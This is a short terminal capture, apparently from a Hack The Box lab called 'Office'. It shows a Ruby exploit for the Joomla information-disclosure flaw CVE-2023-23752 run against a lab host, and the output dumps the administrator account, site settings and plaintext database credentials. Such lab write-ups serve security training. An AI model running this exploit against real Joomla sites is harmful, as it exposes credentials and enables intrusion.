 ┌──(kali㉿kali)-[~/htb/Office/exploit-CVE-2023-23752]
└─$ ruby exploit.rb http://office.htb
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0
┌──(kali㉿kali)-[~/htb/Office/exploit-CVE-2023-23752]